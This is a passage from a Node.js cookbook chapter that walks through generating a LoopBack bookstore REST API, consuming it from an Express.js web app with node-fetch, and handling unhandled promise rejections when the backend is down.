
Figure 11.1 – The LoopBack CLI output showing generated files
The LoopBack CLI has now generated our application. It has also automatically installed our npm dependencies. Navigate to the application directory and start the application with the following commands:
$ cd loopback-bookstore
$ npm start
If you navigate to http://localhost:3000 in your browser, you should expect to see the application running:

Figure 11.2 – The generated LoopBack home page for the loopback-bookstore application
Go back to your Terminal and press Ctrl + C to stop the application. So far, the LoopBack CLI has just generated a barebones project structure. Now we can build our bookstore API. We can do this using LoopBack's model generator. Enter the following command to start creating a model:
$ lb4 model
LoopBack's model generator will open an interactive CLI where we can define the model and its properties. The model we want to create is a Book Entity. First, add the id property, which will be an integer. You'll also need to add author and title properties to the model, which should both be mandatory and of the string type. Enter these via the interactive session. The transcript of the session should look like the following:

Figure 11.3 – Expected transcript of the LoopBack model generator
Now that we've created our model, we need to create our data source using LoopBack's data source CLI. Enter the following command in your Terminal window:
$ lb4 datasource
The interactive CLI will request information about the data source. We're going to use an in-memory data store. The values you should supply should be Data source name: local, and In-memory db. For the last two questions, hit Enter to accept the defaults. Expect the transcript of your session to match the following:

Figure 11.4 – Expected transcript of the LoopBack data source generator
Next, we need to create a LoopBack repository. This is a LoopBack class that binds the data source and the model. Enter the following command to start the repository generator interface:
$ lb4 repository
For the repository, we want to use LocalDatasource for the Book model with a base class of DefaultCrudRepository. The Terminal should match the following output:

Figure 11.5 – Expected transcript of the LoopBack repository generator
Now, we need to create a LoopBack controller. A LoopBack controller handles the API requests and responses. Enter the following command to start the controller generator interface:
$ lb4 controller
Our controller should be a REST Controller with CRUD functions named Books. For the remainder of the questions, you can accept the defaults by hitting Enter. The Terminal should look as follows:

Figure 11.6 – Expected transcript of the LoopBack controller generator
Start the application with $ npm start and navigate to http://localhost:3000/explorer/. This will open up the LoopBack API explorer, which we can use to test our API. Observe that the routes for various HTTP verbs have been generated for us automatically:

Figure 11.7 – LoopBack API explorer for the loopback-bookstore application
Navigate to the HTTP POST route in the explorer. Clicking the Try it out button will open an interface where you will be able to add a book to the inventory. Change the sample title and author values and then click Execute:

Figure 11.8 – LoopBack API explorer request interface
Navigate to http://localhost:3000/books. This route will return a JSON array of all of the books stored. Expect to see the book that we added in the previous step:
[{"id":1,"title":"Watership Down","author":"Richard Adams"}]
We've generated a RESTful API that represents a bookstore inventory using the LoopBack CLI.

How it works…
The recipe demonstrated how to build a RESTful API for a sample bookstore inventory.
The first command we supplied to the generator was $ lb4 loopback-bookstore. This command scaffolds a LoopBack project structure for our application. In the recipe, we enabled all of the following optional features:
ESLint – A popular linter with some pre-defined linter rules
Prettier – A popular code formatter that is used throughout the examples in this book
Mocha – A Node.js test framework (refer to the Testing with Mocha recipe in Chapter 8, Testing with Node.js)
Loopback Build – A set of LoopBack build helpers, exposed via the @loopback/build module
VSCode – Configuration files for the VSCode editor
Docker – Generates Dockerfile and .dockerignore for the application
Repositories – Enables convenience methods that can automatically bind repository classes
Services – Includes service-proxy imports (refer to https://loopback.io/doc/en/lb4/apidocs.service-proxy.html for more information)
Once the optional features were selected, the LoopBack CLI generated a base application structure. This structure includes directories and files related to the optional features that were selected. For example, the eslintrc.js and mocharc.js files were generated to configure ESLint and Mocha.
We used the LoopBack model generator to create representations of the data we needed to store. In our case, we created one model named Book that contained the data we wished to store for each book. The LoopBack generator facilitated us in adding these properties, including specifying which type the properties should be and whether they are required or optional properties. In larger and more complex APIs, it's common to have multiple models, where some models may reference others, in a similar manner to how relational databases are structured.
The model generator created our Book model in src/models/book.model.ts. The model file contains a representation of a book in the form of a TypeScript class.
After creating the model, we used the LoopBack data source generator to create a data source. We opted to use an in-memory data source to avoid the need to provision an instance of a database. Using an in-memory data source means that by default, when we stop our API from running, the data is lost. LoopBack handles data source integrations, removing the need for the developer to create and set up the data store connection. For the most part, this means the developer will not need to write code that is specific to the data store, making it easier to change between data stores.
With LoopBack 4, it is necessary to create a repository for our Book model. A repository acts as an interface to a model, providing strong-typed data operations.
The final step of the recipe involved generating a controller to handle API requests and responses. We instructed the generator to create a REST Controller with CRUD functions for the Book model. CRUD stands for Create, Read, Update, and Delete, the four basic functions that enable persistent storage.
The Book controller was created at src/controllers/books.controller.ts and contains generated functions to handle each REST API operation for our Book model. For example, the following code was generated in the controller to handle an HTTP GET request on the /books route. This route returns all books in the data store:
@get('/books', {
responses: {
'200': {
description: 'Array of Book model instances',
content: {
'application/json': {
schema: {
type: 'array',
items: getModelSchemaRef(Book, {includeRelations: true}),
},
},
},
},
},
})
async find(
@param.filter(Book) filter?: Filter<Book>,
): Promise<Book[]> {
return this.bookRepository.find(filter);
}
The controller, repositories, and data sources that were created are all loaded and bound to the application at boot time. This is handled by the @loopback/boot module.
In the final part of the recipe, we used the API explorer (http://localhost:3000/explorer/) to send requests to our API. The route explorer showcases the available routes and provides sample requests for each route, allowing for an intuitive way to test your API.
LoopBack also generated an OpenAPI specification document for our generated API in src/openapi-spec.ts, which defines a standard interface for the RESTful API, forming human- and machine-readable definitions of the API routes. The OpenAPI specification can be used to generate a GraphQL endpoint using a module named openapi-to-graphql, which will be covered in the There's more… section of this recipe.
This recipe showcased that it's possible to create a RESTful Node.js API without writing any code. Once your base API has been generated, it would then be possible to extend the application with any necessary business logic. LoopBack abstracts and handles some of the common technical tasks related to creating APIs, such as implementing CRUD operations. This enables developers to focus on the business logic of their microservice, rather than underlying and repetitive technical implementations.

There's more…
GraphQL is an API query language that enables consumers of an API to define the data they want to receive from a request. With GraphQL, a request is sent to a single endpoint with a query, and the endpoint manipulates the data into the form requested.
It's possible to use a module named openapi-to-graphql-cli to take an OpenAPI specification and host a GraphQL endpoint based on the API definition. In the recipe, LoopBack generated an OpenAPI specification for our bookstore inventory microservice. We can use this specification to generate a GraphQL endpoint.
In the loopback-bookstore directory, first, start the application you created from the previous recipe with the following command:
$ npm start
Then, in a new Terminal window, enter the following command:
$ npx openapi-to-graphql-cli --port=3001 http://localhost:3000/openapi.json
This command instructs the openapi-to-graphql-cli module to read the OpenAPI specification from our LoopBack application. The module will create and host a corresponding GraphQL endpoint on port 3001. Under the covers, openapi-to-graphql-cli is using Express.js to host the GraphQL endpoint.
The last line of output from the command will inform you that there is a GraphQL endpoint running at http://localhost:3001/graphql. If you navigate to the URL in your browser, you will see the GraphQL explorer view:
You can then enter GraphQL queries into the explorer and execute them. For example, entering the following GraphQL query would return all the titles of the books in our data store:
query{
books {
title
}
GraphQL APIs are recommended over RESTful APIs in situations where there is a need for greater flexibility in the data requested.

See also
Chapter 6, Exploring Node.js Web Frameworks
The Consuming a microservice recipe in this chapter
The Handling errors recipe in this chapter

Consuming a microservice
In this recipe, we'll create an Express.js web application that will consume the loopback-bookstore microservice created in the previous recipe, Generating a microservice with LoopBack. This will demonstrate how modern web architectures are implemented on the basis of the microservice pattern.

Getting ready
This recipe we will be consuming the microservice created in the Generating a microservice with LoopBack recipe. If you have not completed that recipe, you can obtain the code from the Packt GitHub repository at https://github.com/PacktPublishing/Node.js-14-Cookbook in the Chapter11/loopback-bookstore directory.
We'll also be creating a frontend web application; we'll be using the Express.js generator to create a base for our web application. For more information on the Express.js generator, refer to the Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks.
Enter the following commands in your Terminal to create the base application using the Express.js generator:
$ npx express-generator --view=ejs ./bookstore-web-app
$ cd bookstore-web-app
$ npm install
We'll be creating a route and HTML form to add a book to the bookstore inventory. Let's create the files for those in advance:
$ touch routes/inventory.js views/inventory.ejs
Now that we have a base Express.js web application, we're ready to move on to the recipe steps, where we'll extend the application to interact with the bookstore inventory microservice.

How to do it…
We're going to build a web application with Express.js that consumes our loopback-bookstore microservice. The web application should enable us to view the inventory and add a book to the inventory:
We're going to use the node-fetch module to communicate with our bookstore microservice. Install the node-fetch module as follows:
$ npm install node-fetch
Start by adding two routes to the application. The first route we will add is a /inventory route that will accept an HTTP GET request. This route will respond with a list of books in the inventory and an HTML form that can be used to add a book to the inventory. The second route will accept an HTTP POST request on the /inventory/add endpoint. The /inventory/add route will interact with the bookstore inventory microservice to persist a new book. Add the following to routes/inventory.js to create these two routes:
const { Router } = require("express");
const fetch = require("node-fetch");
const router = Router();
router.get("/", function (req, res) {
fetch("http://localhost:3000/books")
.then((res) => res.json())
.then((json) =>
res.render("inventory", {
books: json,
})
);
});
router.post("/add", function (req, res) {
console.log(req.body);
fetch("http://localhost:3000/books", {
method: "POST",
body: JSON.stringify(req.body),
headers: { "Content-Type": "application/json" },
})
.then(res.redirect("/inventory"))
.catch((err) => {
throw err;
});
});
module.exports = router;
Now, in app.js, we need to register our new inventory router. Add the following line to app.js to first import the router using var to be consistent with the rest of the generated file. Add the following just below the other router imports:
var inventoryRouter = require('./routes/inventory');
Next, we need to instruct our Express.js application to use the inventory router. Add the following line below app.use('/users', usersRouter);:
app.use('/inventory', inventoryRouter);
Our inventory routes reference an Embedded JavaScript (EJS) template file named inventory.ejs. This template file will output a list of all books stored in the inventory and expose a form we can use to add books to the inventory. Add the following to the views/inventory.ejs file we created in the Getting started section of this recipe:
<!DOCTYPE html>
<html>
<head>
<title>Book Inventory</title>
<link rel='stylesheet' href='/stylesheets/style.css' />
</head>
<body>
<h1>Book Inventory</h1>
<ul>
<% for(let book of books) { %>
<li><%= book.title %> - <%= book.author %></ li>
<% } %>
</ul>
<h2>Add Book:</h2>
<form action="/inventory/add" method="POST">
<label for="title">Title</label>
<input type="text" name="title" />
<label for="author">Author</label>
<input type="text" name="author" />
<button type="submit" value="Submit">Submit</button>
</form>
</body>
</html>
Start your loopback-bookstore microservice from the previous recipe. Do this from within the loopback-bookstore directory:
$ npm start
Now, in a separate Terminal window, start the bookstore-web-app application with the following command. We'll also pass a PORT environment variable to the npm start command to set a custom port. Express.js web applications default to port 3000, but this will already be in use by our loopback-bookstore microservice, so we need to supply an alternative port. Run the following command from the bookstore-web-app directory:
$ PORT=8080 npm start
Navigate to http://localhost:8080/inventory in your browser and expect to see the following output:

Figure 11.9 – HTML page showing an empty bookstore inventory and an HTML form to add a new book
Now we can try adding a book to the inventory. Populate the Title and Author input fields and then click the Submit button. After submitting, you should expect to see the book you submitted added to the inventory:

Figure 11.10 – Web page showing a populated bookstore inventory
We've successfully built a frontend web application that communicates with our loopback-bookstore microservice.

How it works…
In the recipe, we implemented a frontend web application layer that was backed by our loopback-bookstore microservice.
When our /inventory web page loads, under the covers, the Express.js web frontend is querying the data from the LoopBack microservice. Specifically, our Express.js server sends an HTTP POST request to the http://localhost:3000/books endpoint. The request is supplied with the HTML form data.
Once the request to the LoopBack microservice is complete, the Express.js web application redirects to the /inventory route. This refreshes the template, which will then list the newly added book.
This architecture demonstrates how you can modularize an application by building the backend API, in this case, loopback-microservice, separate from the frontend web application. This enables both applications to be scaled independently and keeps the code loosely coupled.
For larger systems, it's common to have many microservices communicating together.

See also
The Handling HTTP POST requests recipe in Chapter 4, Using Web Protocols
Chapter 6, Exploring Node.js Web Frameworks
The Generating a microservice with LoopBack recipe in this chapter
The Handling errors recipe in this chapter

Handling errors
In microservice architectures, you will have many applications communicating together to form a larger system. When you have a system formed of many moving parts, it's important to handle errors within the system appropriately.
In this recipe, we will consider how you can handle errors in a Node.js application.

Getting ready
In this recipe, we're going to reuse the frontend web application we created in the previous recipe, Consuming a microservice. If you haven't completed that recipe, you can obtain the code from the Packt GitHub repository at https://github.com/PacktPublishing/Node.js-14-Cookbook in the Chapter11/bookstore-web-app directory.
Start by copying the contents of the bookstore-web-app directory to a new directory named bookstore-error-handling:
$ cp -r bookstore-web-app bookstore-error-handling
$ cd bookstore-error-handling
Now, we’re ready to move on to the recipe.

How to do it…
In this recipe, we're going to see how our Express.js frontend application behaves when the backend microservice is down. First, start the frontend web application with the following command within the bookstore-error-handling directory:
$ PORT=8080 npm start
Now, let's try navigating to the http://localhost:8080/inventory route in our browser. Observe how the request hangs.
If we check back in our Terminal, we can see that our web application has experienced an unhandled rejection:
\ (node:40932) UnhandledPromiseRejectionWarning: FetchError: request to http://localhost:3000/books failed, reason: connect ECONNREFUSED 127.0.0.1:3000
at ClientRequest.<anonymous> (/Users/bethgriggs/Node-Cookbook/Chapter11/bookstore-error-handling/node_modules/node-fetch/lib/index.js:1455:11)
at ClientRequest.emit (events.js:315:20)
at Socket.socketErrorListener (_http_client.js:432:9)
at Socket.emit (events.js:315:20)
at emitErrorNT (internal/streams/destroy.js:84:8)
at processTicksAndRejections (internal/process/task_queues.js:84:21)
(Use `node --trace-warnings ...` to show where the warning was created)
(node:40932) UnhandledPromiseRejectionWarning: Unhandled promise rejection. This error originated either by throwing inside of an async function without a catch block, or by rejecting a promise which was not handled with .catch(). To terminate the node process on unhandled promise rejection, use the CLI flag `--unhandled-rejections=strict` (see https://nodejs.org/api/cli.html#cli_unhandled_rejections_mode). (rejection id: 1)
(node:40932) [DEP0018] DeprecationWarning: Unhandled promise rejections are deprecated. In the future, promise rejections that are not handled will terminate the Node.js process with a non-zero exit code.
The error message highlights the fact that unhandled promise rejections are deprecated. The error means that we're not catching an error somewhere in our application code. It's common in Node.js applications to add an event handler to crash the process if it experiences an unhandled rejection warning. We can add the following to the bottom of app.js to cause the program to exit when it experiences an unhandled rejection:
process.on("unhandledRejection", (reason, promise) => {
console.log("Unhandled Rejection at:", promise, "reason:", reason);
process.exit(1);
});
Now, when we start the application and navigate to http://localhost:8080/inventory, we can see that the program terminates. The output gives us more information about what caused the unhandled rejection:
$ PORT=8080 npm start
> bookstore-web-app@0.0.0 start /Users/bgriggs/Node.js-14-Cookbook/Chapter11/bookstore-web-app
> node ./bin/www
Unhandled Rejection at: Promise {
<rejected> FetchError: request to http://localhost:3000/books failed, reason: connect ECONNREFUSED 127.0.0.1:3000
at ClientRequest.<anonymous> (/Users/bgriggs/Node.js-14-Cookbook/Chapter11/bookstore-web-app/node_modules/node-fetch/lib/index.js:1455:11)
at ClientRequest.emit (events.js:315:20)
at Socket.socketErrorListener (_http_client.js:469:9)
at Socket.emit (events.js:315:20)
at emitErrorNT (internal/streams/destroy.js:106:8)
at emitErrorCloseNT (internal/streams/destroy.js:74:3)
at processTicksAndRejections (internal/process/task_queues.js:80:21) {
type: 'system',
errno: 'ECONNREFUSED',
code: 'ECONNREFUSED'
}
